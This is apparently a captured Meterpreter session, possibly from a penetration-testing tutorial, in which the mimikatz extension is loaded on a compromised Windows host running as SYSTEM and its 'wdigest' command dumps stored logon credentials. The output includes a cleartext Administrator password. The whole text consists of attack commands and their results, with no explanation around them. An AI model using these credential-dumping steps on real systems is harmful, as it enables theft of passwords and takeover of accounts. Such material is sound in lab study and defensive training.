 meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;56772 NTLM
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;999 NTLM WORKGROUP BLUEDON-FDF3663$
0;165334 NTLM BLUEDON-FDF3663 Administrator bluedon